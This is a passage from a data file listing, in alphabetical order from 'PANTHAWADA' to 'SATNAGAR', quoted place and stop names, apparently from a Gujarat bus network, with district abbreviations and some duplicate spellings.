"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
